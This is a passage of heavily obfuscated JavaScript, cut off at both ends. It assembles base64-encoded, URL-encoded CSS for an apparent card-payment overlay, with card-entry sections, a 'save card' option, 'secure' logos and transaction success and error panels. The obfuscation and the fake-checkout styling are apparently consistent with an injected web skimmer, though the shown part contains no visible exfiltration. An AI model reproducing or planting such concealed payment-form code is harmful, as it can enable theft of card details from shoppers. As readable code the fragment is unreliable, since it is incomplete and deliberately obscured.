0x38f780(0x14e7)+'RnN0YXRpYy'+'UyRmRlZmF1')+('bHQlMkZpbW'+'FnZXMlMkZ0'+'ZW1wbGF0ZS'+_0x38f780(0xfc1)+'YW1vdW50Ln'+_0x38f780(0x1591)+_0x38f780(0xe5b)+'QlN0QuY29u'+_0x38f780(0xe83)+'N0YW5kYXJk'+_0x38f780(0x13d6)+'4tdHJhbnNh'+'Y3Rpb24lN0'+'JiYWNrZ3Jv'+'dW5kJTNBdX'+_0x38f780(0xded)+'YXRpYyUyRm'+_0x38f780(0xb5d)+_0x38f780(0x181c)+'MlMkZ0ZW1w'+'bGF0ZSUyRm'+_0x38f780(0x87a)+'bnNhY3Rpb2'+'4uc3ZnKSUy'+_0x38f780(0x1542)+_0x38f780(0xf71)+'RCU0MG1lZG'+_0x38f780(0x188b)+'ZWVuJTIwYW'+'5kJTIwKG1h'+_0x38f780(0x183a)+_0x38f780(0x1b30)+_0x38f780(0x1480)+'RlYmFyJTdC'+'ZGlzcGxheS'+_0x38f780(0xb1b)+'aW1wb3J0YW'+_0x38f780(0x1c7c)+_0x38f780(0x9d3)+_0x38f780(0xc3c)+_0x38f780(0x1132)+_0x38f780(0xc9f)+_0x38f780(0x1c08)+_0x38f780(0x15c0)+'RC5jb250YW'+_0x38f780(0x9e6)+_0x38f780(0x1313)+_0x38f780(0x790)+'dGglM0Fub2'+_0x38f780(0xc5d)+'bnRhaW5lci'+_0x38f780(0x781)+'ZCUyMC5wYW'+_0x38f780(0x1792)+'dWN0LWhlYW'+'RlciU3QmRp'+'c3BsYXklM0'+_0x38f780(0xdbb)+_0x38f780(0x1a2a)+_0x38f780(0x8ae)+'dGFpbmVyLX'+_0x38f780(0x1195)+_0x38f780(0x492)+'0tY2FyZC1z'+'ZWN0aW9uJT'+'IwLmlucHV0'+_0x38f780(0xab6)+_0x38f780(0x3e9)+'bGluayUyQy'+'5jb250YWlu'+_0x38f780(0x16e3)+_0x38f780(0xea4)+_0x38f780(0x1376)+'JkLXNlY3Rp'+_0x38f780(0x1c7)+'5wdXQtcm93'+'JTIwLmZvcm'+_0x38f780(0xd46)+'bi1sYWJlbC'+_0x38f780(0x1145)+_0x38f780(0x3c5)+'RhbmRhcmQl'+'MjAucGFuZW'+'wtYmFyLWhl'+_0x38f780(0x551)+'Rpc3BsYXkl'+_0x38f780(0x1846)+_0x38f780(0xcd0)+_0x38f780(0x1111)+_0x38f780(0x7b9)+'c3RhbmRhcm'+_0x38f780(0x1b94)+'ZXItbmFtZS'+'U3QmZvbnQt'+'c2l6ZSUzQT'+_0x38f780(0xa38)+'Y29udGFpbm'+'VyLXN0YW5k'+_0x38f780(0x6b0)+_0x38f780(0xccf))+(_0x38f780(0x1041)+_0x38f780(0xb5d)+_0x38f780(0xdc5)+'wtaGVhZGVy'+'JTdCYm9yZG'+_0x38f780(0xef9)+_0x38f780(0x1bbc)+'QuY29udGFp'+_0x38f780(0x1482)+'5kYXJkJTIw'+'LnNlcGFyYX'+_0x38f780(0x1172)+_0x38f780(0xc52)+'Fub25lJTdE'+'LmNvbnRhaW'+'5lci1zdGFu'+'ZGFyZCUyMC'+_0x38f780(0x1140)+'b2R5JTIwLn'+_0x38f780(0x1b5a)+_0x38f780(0x1af9)+_0x38f780(0x1420)+'bnRhaW5lci'+_0x38f780(0x781)+'ZCUyMC5wYW'+'5lbC1ib2R5'+_0x38f780(0x1b2b)+_0x38f780(0x17b8)+'LXN1Y2Nlc3'+'MlN0JwYWRk'+'aW5nJTNBMj'+'VweCUyMDIw'+_0x38f780(0x81e)+_0x38f780(0x19e)+'JTNBY2VudG'+'VyJTdELmNv'+_0x38f780(0x1494)+_0x38f780(0x781)+'ZCUyMC5wYW'+'5lbC1ib2R5'+'JTIwLnRyYW'+_0x38f780(0x17b8)+'LWVycm9yJT'+_0x38f780(0xe3b)+_0x38f780(0x15d1)+'MuY29udGFp'+'bmVyLXN0YW'+_0x38f780(0x17f1)+'LnBhbmVsLW'+'JvZHklMjAu'+'dHJhbnNhY3'+'Rpb24tc3Vj'+_0x38f780(0xeac)+'5jaGVjay1s'+'b2dvJTdCY2'+_0x38f780(0x10a2)+'MjMwNTU1ZW'+'IlM0Jmb250'+_0x38f780(0x17c8)+'ExLjVyZW0l'+_0x38f780(0x1223)+_0x38f780(0x29a)+_0x38f780(0x14c8)+'50YWluZXIt'+'c3RhbmRhcm'+_0x38f780(0x944)+_0x38f780(0x67e)+'UyMC50cmFu'+'c2FjdGlvbi'+_0x38f780(0x1064)+_0x38f780(0x12d4)+_0x38f780(0x153)+_0x38f780(0xdd9)+'NvbnRhaW5l'+'ci1zdGFuZG'+'FyZCUyMC5w'+'YW5lbC1ib2'+_0x38f780(0x14d)+_0x38f780(0x945)+'9uLXN1Y2Nl'+'c3MlMjAuY2'+_0x38f780(0x10b3)+_0x38f780(0x564)+'U3QndpZHRo'+_0x38f780(0x1c71)+'UlN0QuY29u'+'dGFpbmVyLX'+'N0YW5kYXJk'+'JTIwLnBhbm'+'VsLWJvZHkl'+_0x38f780(0xcf7)+_0x38f780(0x10ae)+'ZXJyb3IlMj'+'AuY2hlY2st'+'bG9nbyUyMH'+_0x38f780(0xd6f)+'dGFpbmVyLX'+_0x38f780(0x1195)+_0x38f780(0x1cbc)+'VsLWJvZHkl')+(_0x38f780(0xcf7)+'NhY3Rpb24t'+'c3VjY2Vzcy'+_0x38f780(0xd6d)+_0x38f780(0x63f)+_0x38f780(0x692)+'cmdpbiUzQT'+'AlN0QuY29u'+_0x38f780(0xe83)+_0x38f780(0x1195)+'JTIwLnBhbm'+'VsLWJvZHkl'+_0x38f780(0xcf7)+_0x38f780(0x10ae)+_0x38f780(0x6f7)+_0x38f780(0xb85)+'cGVyY2FzZS'+_0x38f780(0x1145)+_0x38f780(0x3c5)+'RhbmRhcmQl'+_0x38f780(0xdc5)+'wtYm9keSUy'+'MC50cmFuc2'+_0x38f780(0x1ae0)+_0x38f780(0x4d1)+_0x38f780(0xa05)+_0x38f780(0x4ab)+_0x38f780(0x681)+_0x38f780(0x17ae)+'9ybSUzQXVw'+_0x38f780(0x3f7)+_0x38f780(0x38d)+'YWluZXItc3'+_0x38f780(0x1b69)+'MjAucGFuZW'+_0x38f780(0xde7)+'MC50cmFuc2'+'FjdGlvbi1l'+_0x38f780(0x1024)+'5yZXF1ZXN0'+'LWluZm8lMj'+_0x38f780(0xb3e)+_0x38f780(0x1494)+'1zdGFuZGFy'+_0x38f780(0x11af)+_0x38f780(0x1756)+_0x38f780(0x1b2b)+'5zYWN0aW9u'+_0x38f780(0x187)+_0x38f780(0x1a3b)+_0x38f780(0x350)+'ZvJTIwcCU3'+'QmZvbnQtc2'+'l6ZSUzQTFy'+_0x38f780(0xc96)+'JnaW4lM0Ew'+'JTdELmNvbn'+_0x38f780(0x365)+_0x38f780(0x154c)+_0x38f780(0x13ac)+_0x38f780(0x1219)+'IwLnRyYW5z'+_0x38f780(0x266)+_0x38f780(0x157f)+'LnJlcXVlc3'+_0x38f780(0x180d)+'MHAlMjAucm'+_0x38f780(0x500)+'MkMuY29udG'+_0x38f780(0x18a6)+_0x38f780(0xec4)+_0x38f780(0x321)+'LWJvZHklMj'+'AudHJhbnNh'+_0x38f780(0x1953)+_0x38f780(0x1634)+_0x38f780(0xd4a)+_0x38f780(0xf64)+'MjBwJTIwLn'+'JlY2VpdmVy'+'JTdCY29sb3'+_0x38f780(0x19e1)+_0x38f780(0xd4b)+'QuY29udGFp'+_0x38f780(0x1482)+'5kYXJkJTIw'+_0x38f780(0x1041)+'JvZHklMjAu'+'dHJhbnNhY3'+'Rpb24tZXJy'+'b3IlMjAlMj'+_0x38f780(0x1468)+_0x38f780(0x1492)+_0x38f780(0x184f)+'cGxhdGUlMk'+'MuY29udGFp'+_0x38f780(0x1482)+'5kYXJkJTIw'+'LnBhbmVsLW'+'JvZHklMjAu')+(_0x38f780(0x1c98)+_0x38f780(0xbb8)+'Y2VzcyUyMC'+_0x38f780(0x112b)+_0x38f780(0x1168)+'5vdGljZS10'+_0x38f780(0x1584)+_0x38f780(0x11b2)+_0x38f780(0xea1)+_0x38f780(0xdb2)+_0x38f780(0xb16)+'plJTNBMTRw'+'eCU3RC5jb2'+'50YWluZXIt'+'c3RhbmRhcm'+'QlMjAucGFu'+_0x38f780(0x67e)+_0x38f780(0x1a55)+'c2FjdGlvbi'+_0x38f780(0x1064)+'MCUyM3JldH'+_0x38f780(0x1ba9)+_0x38f780(0x1884)+'RlVGV4dCUy'+_0x38f780(0x17bc)+_0x38f780(0x9e6)+_0x38f780(0xdd7)+'AucGFuZWwt'+'Ym9keSUyMC'+'50cmFuc2Fj'+'dGlvbi1zdW'+'NjZXNzJTIw'+_0x38f780(0x1c8)+'JuVG9NZXJj'+_0x38f780(0xc4c)+'VUZXh0JTdC'+_0x38f780(0xb16)+_0x38f780(0x23c)+'eCUzQnRleH'+_0x38f780(0xc31)+'dGlvbiUzQX'+'VuZGVybGlu'+_0x38f780(0x1648)+_0x38f780(0x7b9)+_0x38f780(0x160c)+'QlMjAucGFu'+'ZWwtYm9keS'+'UyMC50cmFu'+'c2FjdGlvbi'+_0x38f780(0x1064)+'MC5jaGVjay'+'1sb2dvJTdC'+_0x38f780(0xfd8)+_0x38f780(0x14f9)+'MjUlN0QuY2'+_0x38f780(0x80b)+'LXN0YW5kYX'+'JkJTIwLnBh'+_0x38f780(0x645)+'RlciU3QmJh'+_0x38f780(0x882)+_0x38f780(0x1a9f)+_0x38f780(0xd26)+'YlN0QuY29u'+'dGFpbmVyLX'+'N0YW5kYXJk'+'JTIwLnBhbm'+'VsLWZvb3Rl'+'ciUyMCUyM2'+_0x38f780(0x988)+'b2dvcyU3Qn'+'BhZGRpbmct'+'dG9wJTNBMC'+_0x38f780(0x38d)+'YWluZXItc3'+_0x38f780(0x1b69)+_0x38f780(0xdc5)+'wtZm9vdGVy'+'JTIwLmxvZ2'+'8tdmVyaWYl'+_0x38f780(0xe16)+'UzQTEwMCUy'+'NSU3RC5jb2'+_0x38f780(0x7b9)+'c3RhbmRhcm'+'QlMjAucGFu'+'ZWwtZm9vdG'+_0x38f780(0x8de)+'bnRhaW5lci'+'1zZWN1cmUl'+_0x38f780(0x77c)+'F5JTNBYmxv'+'Y2slN0QuY2'+'9udGFpbmVy'+_0x38f780(0x1bae)+'JkJTIwLnBh'+_0x38f780(0x645)+_0x38f780(0x14aa)+_0x38f780(0x1c3e)+_0x38f780(0xc56))+(_0x38f780(0x146c)+_0x38f780(0xdf6)+'Zm9udC1zaX'+'plJTNBMjVw'+_0x38f780(0x1ff)+'50YWluZXIt'+_0x38f780(0x160c)+'QlMjAucGFu'+'ZWwtZm9vdG'+_0x38f780(0x8de)+'bnRhaW5lci'+'1zZWN1cmUl'+_0x38f780(0x8c1)+_0x38f780(0x1344)+'N0Jmb250LX'+_0x38f780(0x1bd2)+'NXB4JTNCbW'+'FyZ2luLWJv'+_0x38f780(0xb44)+'Q1cHglN0Qu'+_0x38f780(0x14ea)+'VyLXN0YW5k'+'YXJkJTIwLn'+'BhbmVsLWZv'+'b3RlciUyMC'+'5jb250YWlu'+'ZXItc2VjdX'+_0x38f780(0xa4e)+'b24lM0FiZW'+_0x38f780(0x9b5)+'b250LXNpem'+'UlM0EyN3B4'+_0x38f780(0x181e)+_0x38f780(0x365)+'dGFuZGFyZC'+_0x38f780(0x13ac)+'bC1mb290ZX'+'IlMjAuY29u'+_0x38f780(0xe83)+'NlY3VyZSUy'+_0x38f780(0x1b9f)+_0x38f780(0x521)+'QndpZHRoJT'+'NBNTAlMjUl'+_0x38f780(0x1ba5)+'FpbmVyLXN0'+_0x38f780(0xec4)+_0x38f780(0x321)+_0x38f780(0x736)+_0x38f780(0x19a1)+_0x38f780(0x5ce)+'VjdXJlJTIw'+'LnNlY3VyZS'+'1sb2dvJTIw'+'aW1nJTNBZm'+_0x38f780(0x1bd8)+'bGQlN0JtYX'+_0x38f780(0x4ac)+_0x38f780(0xabf)+_0x38f780(0xf17)+_0x38f780(0x1494)+_0x38f780(0x781)+'ZCUyMC5pY2'+_0x38f780(0x28b)+_0x38f780(0x77c)+'F5JTNBbm9u'+'ZSU3RCU3RC'+_0x38f780(0x18b0)+_0x38f780(0xc6a)+'doaXRlLXRo'+_0x38f780(0x9e1)+_0x38f780(0x1aef)+_0x38f780(0x874)+_0x38f780(0x10e9)+_0x38f780(0xd11)+_0x38f780(0x9a2)+_0x38f780(0xe52)+'glM0Jib3gt'+'c2hhZG93JT'+_0x38f780(0x170b)+'eCUyMDE1cH'+_0x38f780(0x1278)+_0x38f780(0x7b7)+_0x38f780(0xa8d)+'QSUyM2I3Yj'+'ViNSUzQmZv'+_0x38f780(0x889)+_0x38f780(0x1917)+_0x38f780(0x3b5)+_0x38f780(0x15f)+_0x38f780(0xbab)+'RoJTNBMjAw'+'cHglM0JwYW'+'RkaW5nJTNB'+'MTRweCUyMD'+_0x38f780(0x1b17)+_0x38f780(0x17f8)+_0x38f780(0x18d5)+_0x38f780(0x885)+'RpcHB5LXBv')+('cHBlciU1Qn'+'gtcGxhY2Vt'+_0x38f780(0x48d)+_0x38f780(0x1c80)+'JTIwLnRpcH'+'B5LXRvb2x0'+'aXAud2hpdG'+_0x38f780(0x11ff)+'MjAudGlwcH'+_0x38f780(0x1261)+_0x38f780(0x7c0)+'ItdG9wLWNv'+'bG9yJTNBJT'+'IzZmZmJTdE'+'LnBvcG92ZX'+'IudG91ci50'+'b3VyLXR1dG'+_0x38f780(0x9a7)+'bWF4LXdpZH'+_0x38f780(0x1455)+_0x38f780(0xf34)+'AlM0ExMDUu'+'NXB4IWltcG'+'9ydGFudCUz'+'QndpZHRoJT'+_0x38f780(0x198d)+'N0QucG9wb3'+_0x38f780(0x1c12)+'JTIwLmFycm'+_0x38f780(0x967)+_0x38f780(0xc25)+_0x38f780(0x12a1)+_0x38f780(0x1056)+_0x38f780(0x126a)+_0x38f780(0x6e5)+'QucG9wb3Zl'+'ci50b3VyJT'+'IwLnBvcG92'+_0x38f780(0xe40)+_0x38f780(0x1a87)+_0x38f780(0x2e0)+_0x38f780(0x1270)+_0x38f780(0x110e)+'NCZm9udC1m'+'YW1pbHklM0'+_0x38f780(0x1095)+_0x38f780(0x1be8)+_0x38f780(0x2ce)+_0x38f780(0x5ec)+'FyaWFsJTJD'+'JTIyc2Fucy'+_0x38f780(0x11ea)+'MiU3RC5wb3'+_0x38f780(0xd80)+_0x38f780(0x1ae8)+'9wb3Zlci1j'+'b250ZW50JT'+'dCYmFja2dy'+_0x38f780(0x338)+'xvciUzQSUy'+_0x38f780(0x1973)+_0x38f780(0x1707)+'JTNBJTIzNG'+_0x38f780(0x12f7)+_0x38f780(0x119b)+_0x38f780(0x312)+'YW50YXJpJT'+_0x38f780(0x9b2)+_0x38f780(0x16c5)+_0x38f780(0x28d)+'aWFsJTJDJT'+'Iyc2Fucy1z'+'ZXJpZiUyMi'+'U3RC5wb3Bv'+'dmVyLnRvdX'+'IlMjAucG9w'+_0x38f780(0x195b)+_0x38f780(0x540)+'JTdCYmFja2'+'dyb3VuZC1j'+'b2xvciUzQS'+_0x38f780(0x1bac)+_0x38f780(0x119c)+_0x38f780(0xd80)+_0x38f780(0x1ae8)+'9wb3Zlci1u'+'YXZpZ2F0aW'+'9uJTIwLmJ0'+_0x38f780(0xa5a)+'tncm91bmQl'+_0x38f780(0x3be)+_0x38f780(0x480)+_0x38f780(0x520)+'Fub25lJTNC'+'Y29sb3IlM0'+'ElMjNmZmYl'+_0x38f780(0x12f8)+_0x38f780(0x1c12)+'JTIwLnBvcG'+'92ZXItbmF2')+(_0x38f780(0x1296)+_0x38f780(0x101d)+_0x38f780(0xac1)+'U3QmJhY2tn'+_0x38f780(0x1493)+'ElMjM0OWE0'+_0x38f780(0x1051)+'FyZCU3QmJh'+'Y2tncm91bm'+_0x38f780(0x1a9f)+_0x38f780(0xd26)+_0x38f780(0x1530)+'ZXItY29sb3'+'IlM0ElMjNk'+'M2QzZDMlM0'+_0x38f780(0x4ea)+_0x38f780(0x193d)+'NBLjVyZW0l'+'M0JkaXNwbG'+'F5JTNBZmxl'+'eCUzQmZsZX'+_0x38f780(0xec2)+'QWNvbHVtbi'+_0x38f780(0x16c)+_0x38f780(0xe15)+'EycmVtJTNC'+_0x38f780(0x1997)+'1jb250ZW50'+_0x38f780(0x1a99)+'UtYmV0d2Vl'+_0x38f780(0xb40)+'1oZWlnaHQl'+'M0EzODVweC'+'UzQnBhZGRp'+'bmclM0E3Ny'+'41cHglMjA0'+'NC41cHglM0'+'J0ZXh0LWFs'+'aWduJTNBY2'+'VudGVyJTNC'+_0x38f780(0x192a)+_0x38f780(0x1878)+_0x38f780(0x1a2d)+'9oZWFkZXIl'+'N0JhbGlnbi'+_0x38f780(0x11ad)+'QWNlbnRlci'+'UzQmRpc3Bs'+'YXklM0FmbG'+'V4JTNCZmxl'+_0x38f780(0xb0d)+'Rpb24lM0Fj'+_0x38f780(0x122e)+'QuY2FyZF9f'+'aGVhZGVyJT'+'IwLnRyYW5z'+_0x38f780(0x266)+_0x38f780(0x199e)+_0x38f780(0xab0)+'NBJTIzNGQ0'+'ZTUxJTNCZm'+_0x38f780(0x2d5)+_0x38f780(0x13b6)+_0x38f780(0x657)+_0x38f780(0x214)+_0x38f780(0x1b59)+'ciUzQSUyMz'+_0x38f780(0xf9a)+_0x38f780(0x109a)+_0x38f780(0xe49)+_0x38f780(0x1cd)+_0x38f780(0xfc5)+_0x38f780(0xb62)+'U3Qm1hcmdp'+'biUzQTAlN0'+'QuY2FyZF9f'+_0x38f780(0x22c)+_0x38f780(0x920)+'bG9yJTNBJT'+_0x38f780(0x75f)+_0x38f780(0x149e)+'JsZSUyMGlt'+_0x38f780(0x159c)+'BsYXklM0Fn'+'cmlkJTNCcG'+_0x38f780(0x1271)+_0x38f780(0x1e6)+'50ZXIlM0J3'+'aWR0aCUzQT'+'RyZW0lN0Qu'+'Y29uZmlybW'+'F0aW9uX2Vt'+_0x38f780(0x1206)+_0x38f780(0x10a2)+_0x38f780(0xfac)+'UlN0QuZmls'+_0x38f780(0x1761)+_0x38f780(0x10e1)+'JTdCaGVpZ2'+_0x38f780(0x712))+(_0x38f780(0x244)+_0x38f780(0xeff)+'dyUyMC5mb3'+'JtLWNvbnRy'+_0x38f780(0xa24)+'JnaW4tYm90'+'dG9tJTNBMT'+'ZweCU3RCU0'+'MG1lZGlhJT'+_0x38f780(0x675)+'aWR0aCUzQT'+_0x38f780(0x11c5)+_0x38f780(0x11a1)+'JvdyUyMC5m'+_0x38f780(0x698)+_0x38f780(0xa89)+_0x38f780(0x189a)+_0x38f780(0xb18)+'bi1yaWdodC'+_0x38f780(0x7c3)+'RC5pbnB1dC'+_0x38f780(0x687)+_0x38f780(0xde4)+'50cm9sJTNB'+_0x38f780(0x14f2)+'lsZCU3Qm1h'+_0x38f780(0x182e)+_0x38f780(0x12e3)+_0x38f780(0xdd4)+'FyZ2luLXJp'+'Z2h0JTNBMC'+_0x38f780(0x188c)+_0x38f780(0x698)+_0x38f780(0x18a5)+_0x38f780(0x1bb3)+'ZlLWNhcmQl'+'MjBpbnB1dC'+_0x38f780(0x1b2f)+'M0RjaGVja2'+_0x38f780(0x1149)+'QnZlcnRpY2'+'FsLWFsaWdu'+'JTNBbWlkZG'+'xlJTdELmZv'+_0x38f780(0x1248)+_0x38f780(0x19e5)+'ZXJyb3IlMj'+_0x38f780(0x15f3)+_0x38f780(0x1462)+_0x38f780(0xe73)+_0x38f780(0xcf2)+'M1YyU3RC5m'+'b3JtLWNvbn'+_0x38f780(0xdeb)+_0x38f780(0xa5e)+_0x38f780(0xf6b)+'c2F2ZS1jYX'+'JkJTdCY29s'+_0x38f780(0x112d)+_0x38f780(0x1af4)+'N0QuZm9ybS'+_0x38f780(0x17d8)+'Lmhhcy1lcn'+_0x38f780(0x14a3)+'bGVjdCU3Qm'+_0x38f780(0xaef)+_0x38f780(0x116b)+'UyM2Y0NWM1'+_0x38f780(0x1732)+_0x38f780(0x9a5)+'b2wuaGFzLW'+'Vycm9yJTIw'+'aSUyQy5mb3'+_0x38f780(0x9a5)+'b2wuaGFzLW'+_0x38f780(0x157f)+_0x38f780(0x168d)+'MuZm9ybS1j'+_0x38f780(0x1c81)+_0x38f780(0xf9d)+'ciUyMGlucH'+'V0JTNBZm9j'+'dXMlMjBpJT'+_0x38f780(0x1a91)+'M0ElMjNmND'+'VjNWMlN0Qu'+'Zm9ybS1jb2'+_0x38f780(0x1339)+'cy1lcnJvci'+'UyMC5pbnB1'+_0x38f780(0x132c)+_0x38f780(0x12ea)+'cm91bmQlM0'+'ElMjNkMDRh'+'NGElM0Jib3'+_0x38f780(0x1c32)+'aXVzJTNBMn'+_0x38f780(0x60b)+'b3IlM0ElMj'+'NmZmYlM0Jk')+(_0x38f780(0x1625)+_0x38f780(0x179f)+'M0Jmb250LX'+_0x38f780(0x1bd2)+'NnB4JTNCZm'+_0x38f780(0x2d5)+'aHQlM0E2MD'+'AlM0JsZWZ0'+'JTNBMjAlMj'+_0x38f780(0x186f)+'aW4tdG9wJT'+'NBLjI2NjY3'+_0x38f780(0x6de)+_0x38f780(0x15a0)+_0x38f780(0x140f)+'0lMjAuOTMz'+_0x38f780(0xb34)+'40ZW0lM0Jw'+_0x38f780(0x1b3c)+'UzQXJlbGF0'+'aXZlJTNCd2'+'lkdGglM0E4'+_0x38f780(0x59a)+'5mb3JtLWNv'+'bnRyb2wuaG'+_0x38f780(0x1a71)+_0x38f780(0xd35)+'V0LWVycm9y'+'JTNBYWZ0ZX'+_0x38f780(0x122a)+'ZXItY29sb3'+'IlM0F0cmFu'+'c3BhcmVudC'+_0x38f780(0xa75)+'cGFyZW50JT'+'IwJTIzZDA0'+'YTRhJTNCYm'+'9yZGVyLXN0'+_0x38f780(0x9e9)+'9saWQlM0Ji'+_0x38f780(0x17f3)+'lkdGglM0Ew'+_0x38f780(0x923)+'IwN3B4JTNC'+_0x38f780(0x1a13)+'UzQSUyMiUy'+'MiUzQmZpbH'+'RlciUzQWRy'+'b3Atc2hhZG'+'93KDNweCUy'+'MDAlMjAlMj'+_0x38f780(0x5cb)+'ZHJvcC1zaG'+_0x38f780(0x12cc)+'eCUyMDAlMj'+'AlMjNmZmYp'+'JTNCcG9zaX'+'Rpb24lM0Fh'+'YnNvbHV0ZS'+'UzQnJpZ2h0'+_0x38f780(0x191d)+'UzQnRvcCUz'+_0x38f780(0x11c0)+'RpbnB1dC5o'+'YXMtd2Fybm'+'luZyUyQ3Rl'+_0x38f780(0x1b86)+_0x38f780(0x132)+'aW5nJTdCYm'+'9yZGVyLWNv'+_0x38f780(0x1357)+_0x38f780(0x658)+_0x38f780(0xfd8)+_0x38f780(0x1c75)+_0x38f780(0x994)+_0x38f780(0xbba)+'biUzQWFsbC'+_0x38f780(0xc1c)+'MGVhc2UtaW'+_0x38f780(0x7ab)+'LnNjcmVlbi'+_0x38f780(0x1b1e)+_0x38f780(0xfec)+'NsaXAlM0Fy'+_0x38f780(0x2c8)+_0x38f780(0xe0d)+_0x38f780(0x1c2a)+_0x38f780(0x1187)+'MCUzQmhlaW'+_0x38f780(0x1cb7)+_0x38f780(0x17bb)+_0x38f780(0x11cd)+_0x38f780(0x12e6)+_0x38f780(0x1bbb)+'QWhpZGRlbi'+_0x38f780(0x180)+'bmclM0EwJT'+'NCcG9zaXRp'+_0x38f780(0xb2c)+_0x38f780(0x1232))+('QndoaXRlLX'+_0x38f780(0xef6)+'bm93cmFwJT'+_0x38f780(0x40e)+'M0ExcHglN0'+_0x38f780(0xfff)+_0x38f780(0x99b)+_0x38f780(0x1a91)+'M0ElMjMwMG'+_0x38f780(0x120c)+'b250LXdlaW'+_0x38f780(0x777)+'MCU3RC5wcm'+_0x38f780(0xbc1)+_0x38f780(0x1a5e)+_0x38f780(0x18e2)+'dCU3QmZvbn'+'Qtc2l6ZSUz'+'QTEycHglM0'+_0x38f780(0x962)+'bGVmdCUzQS'+'42NjY2N2Vt'+'JTNCdmVydG'+'ljYWwtYWxp'+_0x38f780(0xb3c)+'B4JTdELmJ1'+'dHRvbi1saW'+_0x38f780(0x43e)+_0x38f780(0x124c)+'UzQTAlMjAw'+'JTNCYm9yZG'+'VyJTNBbm9u'+'ZSU3RC5wYW'+'5lbC1kZWZh'+'dWx0JTIwLm'+_0x38f780(0x1398)+_0x38f780(0x84e)+'RkaW5nJTNB'+'MCU3RC5wYW'+'5lbC1kZWZh'+'dWx0JTIwLm'+_0x38f780(0x1398)+_0x38f780(0x1a4d)+_0x38f780(0x18e4)+_0x38f780(0x1216)+'1hcmdpbi1i'+'b3R0b20lM0'+_0x38f780(0x3d3)+_0x38f780(0x1041)+'RlZmF1bHQl'+'MjAucGFuZW'+_0x38f780(0xd73)+'JTdCYmFja2'+'dyb3VuZCUz'+_0x38f780(0x1ba3)+'UzQmRpc3Bs'+_0x38f780(0x12a3)+'V4JTNCZmxl'+_0x38f780(0xb0d)+'Rpb24lM0Fj'+_0x38f780(0x1aaf)+_0x38f780(0x8b0)+'cmVtJTNCdG'+'V4dC1hbGln'+_0x38f780(0xf88)+_0x38f780(0x1532)+'cmQtYnJlYW'+'slM0FicmVh'+'ay1hbGwlN0'+_0x38f780(0x910)+'ZGVmYXVsdC'+'UyMC5wYW5l'+_0x38f780(0x1219)+'dCYmFja2dy'+'b3VuZCUzQS'+_0x38f780(0x1815)+_0x38f780(0x17eb)+_0x38f780(0x2a4)+'bnNldCUyMD'+'AlMjAxcHgl'+'MjAxcHglMj'+'AlMjNmNWY1'+_0x38f780(0xcb2)+'xvciUzQSUy'+'M2ZmZiU3RC'+_0x38f780(0x1844)+_0x38f780(0x36b)+'lvbi1lcnJv'+_0x38f780(0x1c42)+_0x38f780(0x2ca)+'c2FjdGlvbi'+_0x38f780(0x814)+_0x38f780(0x9c9)+'1hbGlnbiUz'+'QWNlbnRlci'+'U3RC5wYW5l'+_0x38f780(0x2fc)+_0x38f780(0x1bf9)+'cnJvciUyMC'+'5wYW5lbC1o')+('ZWFkZXIlMk'+_0x38f780(0x8c8)+_0x38f780(0x1c98)+'Rpb24tc3Vj'+'Y2VzcyUyMC'+'5wYW5lbC1o'+_0x38f780(0x1b0f)+_0x38f780(0x4ea)+_0x38f780(0x193d)+_0x38f780(0x62b)+'MjAuNXJlbS'+_0x38f780(0xc8b)+'JTNCcGFkZG'+'luZyUzQTEu'+'NDM3NWVtJT'+'IwMCUyMDEu'+'MTg3NWVtJT'+_0x38f780(0x185d)+'LXRyYW5zYW'+'N0aW9uLWVy'+'cm9yJTIwLn'+_0x38f780(0x10b5)+_0x38f780(0x196a)+_0x38f780(0x8c8)+'dHJhbnNhY3'+_0x38f780(0xbb8)+'Y2VzcyUyMC'+_0x38f780(0xdd3)+_0x38f780(0xdc9)+_0x38f780(0x57c)+_0x38f780(0xbee)+'JweCUzQmZv'+_0x38f780(0xe84)+'h0JTNBNjAw'+_0x38f780(0xfd4)+'VyLXNwYWNp'+'bmclM0ExLj'+'JweCUzQnRl'+'eHQtdHJhbn'+'Nmb3JtJTNB'+_0x38f780(0x144c)+_0x38f780(0x1605)+_0x38f780(0x1424)+_0x38f780(0x17b8)+_0x38f780(0xa5e)+'IwLnBhbmVs'+_0x38f780(0x627)+'MucGFuZWwt'+_0x38f780(0x1c98)+'Rpb24tc3Vj'+_0x38f780(0xeac)+'5wYW5lbC1i'+'b2R5JTdCYm'+_0x38f780(0x1aef)+_0x38f780(0x1740)+_0x38f780(0xd7e)+_0x38f780(0x956)+'RpdXMlM0Ew'+_0x38f780(0x12ce)+_0x38f780(0x1141)+'LjVyZW0lM0'+'Jjb2xvciUz'+'QSUyMzhkOG'+'M4YyUzQmZv'+'bnQtc2l6ZS'+_0x38f780(0x2b8)+_0x38f780(0xaf3)+_0x38f780(0x1645)+_0x38f780(0x328)+_0x38f780(0x81f)+_0x38f780(0x1856)+_0x38f780(0xc7d)+'bC10cmFuc2'+_0x38f780(0x1bf9)+'cnJvciUyMG'+_0x38f780(0x1b7b)+'ZWwtdHJhbn'+_0x38f780(0x10ae)+'c3VjY2Vzcy'+'UyMGElN0Jk'+_0x38f780(0x1625)+'NBYmxvY2sl'+'M0JtYXJnaW'+'4tdG9wJTNB'+_0x38f780(0x8ed)+'U3RC5wYW5l'+'bC10cmFuc2'+_0x38f780(0x1bf9)+_0x38f780(0x1024)+'5wYW5lbC1o'+_0x38f780(0x1b0f)+'JiYWNrZ3Jv'+_0x38f780(0x103c)+'IzZGQyNTI1'+_0x38f780(0x3aa)+'VyLWJvdHRv'+'bSUzQTFweC'+'UyMHNvbGlk'+_0x38f780(0x146)+_0x38f780(0x1b80))+('Y29sb3IlM0'+_0x38f780(0x178a)+_0x38f780(0x18d2)+_0x38f780(0x15cb)+_0x38f780(0x7f1)+'Jyb3IlMjAu'+_0x38f780(0x1d4)+'VhZGluZyU3'+_0x38f780(0xe9c)+_0x38f780(0xf87)+'MCUyMDFweC'+_0x38f780(0x15af)+'MTc3JTJDMz'+'glMkMzOCUy'+'Qy43NSklN0'+_0x38f780(0x910)+_0x38f780(0x1c98)+'Rpb24tZXJy'+_0x38f780(0xd29)+_0x38f780(0xd5f)+_0x38f780(0x15b7)+_0x38f780(0xa84)+'M0FpbnNldC'+_0x38f780(0xf81)+'cHglMjAycH'+'glMjAlMjNl'+_0x38f780(0x1b49)+_0x38f780(0x910)+_0x38f780(0x1c98)+_0x38f780(0xbb8)+'Y2VzcyUyMC'+'5wYW5lbC1o'+_0x38f780(0x1b0f)+'JiYWNrZ3Jv'+_0x38f780(0x103c)+_0x38f780(0x1188)+'JTNCY29sb3'+_0x38f780(0x126a)+'ZmYlM0JwYW'+_0x38f7